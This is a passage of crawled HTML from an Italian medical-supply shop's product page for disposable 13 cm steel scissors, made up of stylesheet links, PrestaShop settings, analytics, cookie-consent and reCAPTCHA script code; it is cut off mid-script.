

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medicalmono.it/materiale-reintegro/1742-forbici-verdi-in-acciaio-monouso-13-cm.html
body_size: 36072
content:
<!doctype html>
<html lang="it"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.medicalmono.it/materiale-reintegro/1742-forbici-verdi-in-acciaio-monouso-13-cm.html">

  <title>Forbici verdi in acciaio monouso, 13 cm</title>
  <meta name="description" content="Forbici verdi in acciaio monouso con manico in plastica, ideali per pronto uso. Pratiche, maneggevoli, con impugnatura ambidestra. Lunghezza: 13 cm.">
  <meta name="keywords" content="">
      
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1632989161">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1632989161">


  

    <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/paypal/views/css/paypal_fo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/typo/typo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/iview.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoblog/views/css/leoblog.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/megamenu.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/leomenusidebar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/leofeature/views/css/jquery.mCustomScrollbar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leofeature/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/jquery.contactus.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/generated-desktop.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/bestkit_gifts.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/ets_affiliatemarketing/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/codfee/views/css/codfee_1.6.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/customerfields.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/minqc/views/css/minqc.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/views/css/advancedpopup-front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/king.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/custom.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/animate.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.carousel.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick-theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/styles.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/unique.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/headerposition1481633620.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/footerposition1481626262.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/profiles/profile1483291764.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/patterns/profile-1599488045.css?1.4" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_BICMART_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var buttoncompare_title_add = "Confrontare";
        var buttoncompare_title_remove = "Elimina dalla comparazione";
        var buttonwishlist_title_add = "Lista dei desideri";
        var buttonwishlist_title_remove = "Rimuovi dalla wishlist";
        var comparator_max_item = 3;
        var compared_products = [];
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "135";
        var hirEnableMailalert = false;
        var isLogged = false;
        var leo_token = "d99f9d25dda88d69b64e41dfb700ca18";
        var lf_is_gen_rtl = false;
        var minqcConditionsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcConditions=1";
        var minqcErrorsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcErrors=1";
        var minqcRefreshErrorsInCart = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Forbici verdi in acciaio monouso, 13 cm","description":"Forbici verdi in acciaio monouso con manico in plastica, ideali per pronto uso. Pratiche, maneggevoli, con impugnatura ambidestra. Lunghezza: 13 cm.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1742":true,"product-Forbici verdi in acciaio monouso - 13 cm":true,"product-id-category-355":true,"product-id-manufacturer-0":true,"product-id-supplier-156":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Medicalmono s.r.l.","logo":"\/img\/medicalmono-logo-1620761391.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.medicalmono.it\/","current_url":"https:\/\/www.medicalmono.it\/materiale-reintegro\/1742-forbici-verdi-in-acciaio-monouso-13-cm.html","shop_domain_url":"https:\/\/www.medicalmono.it","img_ps_url":"https:\/\/www.medicalmono.it\/img\/","img_cat_url":"https:\/\/www.medicalmono.it\/img\/c\/","img_lang_url":"https:\/\/www.medicalmono.it\/img\/l\/","img_prod_url":"https:\/\/www.medicalmono.it\/img\/p\/","img_manu_url":"https:\/\/www.medicalmono.it\/img\/m\/","img_sup_url":"https:\/\/www.medicalmono.it\/img\/su\/","img_ship_url":"https:\/\/www.medicalmono.it\/img\/s\/","img_store_url":"https:\/\/www.medicalmono.it\/img\/st\/","img_col_url":"https:\/\/www.medicalmono.it\/img\/co\/","img_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/img\/","css_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/css\/","js_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/js\/","pic_url":"https:\/\/www.medicalmono.it\/upload\/","pages":{"address":"https:\/\/www.medicalmono.it\/indirizzo","addresses":"https:\/\/www.medicalmono.it\/indirizzi","authentication":"https:\/\/www.medicalmono.it\/login","cart":"https:\/\/www.medicalmono.it\/carrello","category":"https:\/\/www.medicalmono.it\/index.php?controller=category","cms":"https:\/\/www.medicalmono.it\/index.php?controller=cms","contact":"https:\/\/www.medicalmono.it\/contattaci","discount":"https:\/\/www.medicalmono.it\/buoni-sconto","guest_tracking":"https:\/\/www.medicalmono.it\/tracciatura-ospite","history":"https:\/\/www.medicalmono.it\/cronologia-ordini","identity":"https:\/\/www.medicalmono.it\/dati-personali","index":"https:\/\/www.medicalmono.it\/","my_account":"https:\/\/www.medicalmono.it\/account","order_confirmation":"https:\/\/www.medicalmono.it\/conferma-ordine","order_detail":"https:\/\/www.medicalmono.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.medicalmono.it\/segui-ordine","order":"https:\/\/www.medicalmono.it\/ordine","order_return":"https:\/\/www.medicalmono.it\/index.php?controller=order-return","order_slip":"https:\/\/www.medicalmono.it\/buono-ordine","pagenotfound":"https:\/\/www.medicalmono.it\/pagina-non-trovata","password":"https:\/\/www.medicalmono.it\/recupero-password","pdf_invoice":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.medicalmono.it\/offerte","product":"https:\/\/www.medicalmono.it\/index.php?controller=product","search":"https:\/\/www.medicalmono.it\/ricerca","sitemap":"https:\/\/www.medicalmono.it\/Mappa del sito","stores":"https:\/\/www.medicalmono.it\/negozi","supplier":"https:\/\/www.medicalmono.it\/fornitori","register":"https:\/\/www.medicalmono.it\/login?create_account=1","order_login":"https:\/\/www.medicalmono.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/www.medicalmono.it\/materiale-reintegro\/1742-forbici-verdi-in-acciaio-monouso-13-cm.html"},"theme_assets":"\/themes\/leo_bicmart\/assets\/","actions":{"logout":"https:\/\/www.medicalmono.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"cart_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Casa","url":"https:\/\/www.medicalmono.it\/"},{"title":"Pronto soccorso","url":"https:\/\/www.medicalmono.it\/354-pronto-soccorso"},{"title":"Materiale reintegro","url":"https:\/\/www.medicalmono.it\/355-materiale-reintegro"},{"title":"Forbici verdi in acciaio monouso - 13 cm","url":"https:\/\/www.medicalmono.it\/materiale-reintegro\/1742-forbici-verdi-in-acciaio-monouso-13-cm.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769121147,"static_token":"d99f9d25dda88d69b64e41dfb700ca18","token":"4ced08ad162602322ff010fdc985b349"};
        var productcompare_add = "Il prodotto \u00e8 stato aggiunto alla lista confronta";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "Non \u00e8 possibile aggiungere pi\u00f9 del prodotto 3 al prodotto confrontato";
        var productcompare_remove = "Il prodotto \u00e8 stato rimosso con successo dalla lista confrontare";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Mostra la lista confronta";
        var psemailsubscription_subscription = "https:\/\/www.medicalmono.it\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var recaptcha_position_contact_us = "";
        var recaptcha_position_login = "";
        var recaptcha_position_mailalert = "";
        var recaptcha_position_newsletter = "";
        var recaptcha_position_password = "";
        var recaptcha_position_productcomment = "";
        var recaptcha_position_registration = "";
        var show_popup = 1;
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var width_cart_item = "270";
        var wishlist_add = "Il prodotto \u00e8 stato aggiunto con successo alla tua lista dei desideri";
        var wishlist_cancel_txt = "Annulla";
        var wishlist_confirm_del_txt = "Elimina l'elemento selezionato?";
        var wishlist_del_default_txt = "Impossibile eliminare lista dei desideri di default";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Devi essere registrato per gestire la vostra lista dei desideri";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "\u00c8 necessario inserire una quantit\u00e0";
        var wishlist_remove = "Il prodotto \u00e8 stato rimosso con successo dal lista dei desideri";
        var wishlist_reset_txt = "Reimposta";
        var wishlist_send_txt = "Inviare";
        var wishlist_send_wishlist_txt = "Invia lista dei desideri";
        var wishlist_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Vedi il tuo lista dei desideri";
      </script>
<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->


<!-- emarketing end --><script type="text/javascript">
	
	var FancyboxI18nClose = "Vicino";
	var FancyboxI18nNext = "Il prossimo";
	var FancyboxI18nPrev = "Precedente";
	var current_link = "http://www.medicalmono.it/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Seleziona una da rimuovere?";
	var text_confirm_remove_txt = "Sei sicuro di voler rimuovere le fila piè di pagina?";
	var close_bt_txt = "Vicino";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
<script type="text/javascript">
	var bestkitgift_ajax_controller = "https://www.medicalmono.it/module/bestkit_gifts/ajax";
	var bestkitgift_slide_width = 400;
	var bestkitgift_inside_cart = 1;
	var bestkitgift_success_title = "Regalo aggiunto!";
	var bestkitgift_success_msg = "Il tuo regalo è stato aggiunto al carrello";
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-27371246-2', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<script type="text/javascript">
        var link_cart = "https://www.medicalmono.it/carrello";
            var link_reward = "https://www.medicalmono.it/affiliate-dashboard?ajax=1";
            var link_shopping_cart = "https://www.medicalmono.it/module/ps_shoppingcart/ajax";
            var eam_sending_email = "Invio ...";
    var eam_email_invalid = "L'email non è valida";
    var eam_email_sent_limited = "Hai raggiunto il numero massimo di inviti";
    var eam_token = "a0fda3027f7bdcee8a2ce4bd1322df4d";
    var name_is_blank = 'Nome richiesto';
    var email_is_blank = 'Email obbligatoria';
    var email_is_invalid = 'L\'email non è valida';
</script>
                <script type="text/javascript">
                    var shopUrl = 'https://www.medicalmono.it/' ; 
                    </script><script type="text/javascript">
	var checkout_fields_controller = "https://www.medicalmono.it/module/bestkit_checkoutfields/ajax";
	var cf_error_title = "Error";
	var cf_empty_req_field = "Please fill the mandatory field: ";
</script><script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"invalidateConsentWithoutLog":true,"consentOnContinuedBrowsing":false,"whitelabel":false,"lang":"it","floatingPreferencesButtonDisplay":"bottom-right","siteId":2513572,"perPurposeConsent":true,"cookiePolicyId":14808979, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"position":"float-top-center","closeButtonRejects":true,"acceptButtonColor":"#19C868","acceptButtonCaptionColor":"white","customizeButtonColor":"#19C868","customizeButtonCaptionColor":"#fffff","textColor":"black","backgroundColor":"white","listPurposes":true,"rejectButtonDisplay":true,"rejectButtonColor":"#19C868","rejectButtonCaptionColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
			<script type='text/javascript'>
				var iCallback = function(){};

				if('callback' in _iub.csConfiguration) {
					if('onConsentGiven' in _iub.csConfiguration.callback) iCallback = _iub.csConfiguration.callback.onConsentGiven;

					_iub.csConfiguration.callback.onConsentGiven = function() {
						iCallback();

						jQuery('noscript._no_script_iub').each(function (a, b) { var el = jQuery(b); el.after(el.html()); });
					};
				};
			</script><script type="text/javascript">
	//Common vars
    var apc_link = "https://www.medicalmono.it/module/advancedpopupcreator/popup";
    var apc_token = "d99f9d25dda88d69b64e41dfb700ca18";
    var apc_product = "1742";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
</script>
<script type="text/javascript">
    
        var psv = 1.7;
        var hiRecaptchaSiteKey = '6LdrAyYhAAAAAD8YQoXEKht2jmrPu_7m6zpFS4Oc';
        var hirecaptchaContact = '1';
        var hirEnableContactPageCaptcha = '';
        var hirEnableAuthPageCaptcha = '';
        var hirEnableNewsletter = '1';
        var hirEnableLogin = '';
        var hirEnablePassword = '';
        var hirEnableMailalert = '';
        var hirEnableProductcomment = '';
        var hirecaptchaSize = 'invisible';
        var hirecaptchaTheme = 'light';
        var hirVersion = 3;
        var hi_recaptcha_Controller = 'https://www.medicalmono.it/module/hirecaptcha/validate';
        var hi_recaptcha_verification_controller = 'https://www.medicalmono.it/module/hirecaptcha/verification';
        var hi_recaptcha_secure_key = 'b6270029e51028a57c2522264702f695';
    
</script>

    <script src="https://www.google.com/recaptcha/api.js?onload=hirecaptchaOnloadCallback3&render=explicit&hl=it"></script>
<script type="text/javascript">
    
        var contactWidget;
        var authWidget;
        var newsletterWidget;
        var loginWidget;
        var passwordWidget;
        var mailalertWidget;
        var productcommentWidget;
        var hiRecaptchaOnSubmitContact = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.contact-form form').submit();
                } else {
                    $('.contact-form-box').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitAuth = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7){
                    document.getElementById('customer-form').submit();
                } else {
                    document.getElementById('account-creation_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitNewsletter = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.block_newsletter form').submit();
                } else {
                    $('#newsletter_block_left form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitLogin = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('#login-form').submit();
                } else {
                    $('#login_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitPassword = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.forgotten-password input[type="submit"]').click();
                } else {
                    $('#form_forgotpassword').submit();
                }
            }
        };
        var hirecaptchaOnloadCallback = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;
                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;
                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitAuth,
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaInterval >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitNewsletter,
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitLogin,
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitPassword,
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
                
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateMailAlertForm,
                                badge: recaptcha_position_mailalert
                            });
                        } else {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_mailalert
                            });
                        }
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(commentCaptchaInterval);

